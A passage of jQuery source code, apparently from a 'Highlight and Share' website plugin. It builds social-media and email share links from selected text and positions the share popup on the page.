			if (typeof url_attr !== typeof undefined && url_attr !== false) {
				// Try parent
				var div_parent = div.parent();
				var url_attr = div_parent.attr('data-url');
				if( typeof url_attr !== typeof undefined && url_attr !== false ) {
					url_attr = url_attr.replace( '%url%', encodeURIComponent( link ) );
					div.attr('data-url', url_attr)
				}
			}
			div.find( 'a' ).attr( 'href', url );
			var css_class = div.attr( 'class' );
			wrapper_clone.find( '.' + css_class ).attr( 'style', 'display: inline-block' ).html( div.html() );
		} );

		//Add to document
		$( 'body' ).append( wrapper_clone );

		var wrapper_x = e.pageX - Math.floor( jQuery( '.highlight-and-share-wrapper:visible' ).width() / 2 );
		if( wrapper_x < 0 ) {
			wrapper_x = 20;
		} else if ( ( wrapper_x + jQuery( '.highlight-and-share-wrapper:visible' ).width() ) > jQuery( 'body' ).width() ) {
			wrapper_x = jQuery( 'body' ).width() - jQuery( '.highlight-and-share-wrapper:visible' ).width();
		}
		var wrapper_y = e.pageY - jQuery( '.highlight-and-share-wrapper:visible' ).height() - 20;
		wrapper_clone.css( {
			left: wrapper_x,
			top: wrapper_y
		});
	};

	var cts_display = function( text, title, link, e ) {
		has_remove();
		if ( false == highlight_and_share.show_twitter && false == highlight_and_share.show_facebook && false == highlight_and_share.show_linkedin && false == highlight_and_share.show_pinterest && false == highlight_and_share.show_email ) {
			return;
		}

		wrapper_clone = $( '.highlight-and-share-wrapper-cts:last' ).clone();

		wrapper_clone.css( { position: 'absolute', display: 'block', width: 'auto', height: 'auto', 'z-index': 10000 } );

		$children = wrapper_clone.find( '.has_whatsapp, .has_facebook, .has_twitter, .has_copy, .has_email' );
		$.each( $children, function( index, item ) {
			var div = $( this );
			var url = div.find( 'a' ).attr( 'href' );
			url = url.replace( '%url%', encodeURIComponent( link ) );
			url = url.replace( '%username%', encodeURIComponent( highlight_and_share.twitter_username ) );
			url = url.replace( '%title%', encodeURIComponent( title ) );
			url = url.replace( '%text%', encodeURIComponent( text ) );
			var title_attr = div.attr('data-title');
			if (typeof title_attr !== typeof undefined && title_attr !== false) {
				title_attr = title_attr.replace( '%title%', encodeURIComponent( title ) );
				div.attr('data-title', title_attr);
			}
			var url_attr = div.attr('data-url');
			if (typeof url_attr !== typeof undefined && url_attr !== false) {
				url_attr = url_attr.replace( '%url%', encodeURIComponent( link ) );
				div.attr('data-url', url_attr);
			}
			div.find( 'a' ).attr( 'href', url );
			var css_class = div.attr( 'class' );
			wrapper_clone.find( '.' + css_class ).attr( 'style', 'display: inline-block' ).html( div.html() );
		} );

		//Add to document
		$( 'body' ).append( wrapper_clone );
		var wrapper_x = Math.floor( jQuery( e.target).offset().left + ( jQuery( e.target ).width() / 2 ) - ( jQuery( '.highlight-and-share-wrapper:visible' ).width() / 2 ) );
		if( wrapper_x < 0 ) {
			wrapper_x = 20;
		} else if ( ( wrapper_x + jQuery( '.highlight-and-share-wrapper:visible' ).width() ) > jQuery( 'body' ).width() ) {
			wrapper_x = jQuery( 'body' ).width() - jQuery( '.highlight-and-share-wrapper:visible' ).width();
		}
		var wrapper_y = jQuery( e.target).offset().top - jQuery( '.highlight-and-share-wrapper:visible' ).height();
		wrapper_clone.css( { left: wrapper_x, top: wrapper_y } );
	};
	if ( highlight_and_share.show_twitter == true || highlight_and_share.show_facebook == true || highlight_and_share.show_linkedin == true || highlight_and_share.show_pinterest == true || highlight_and_share.show_email == true) {
		has_load_html();
	}
} );
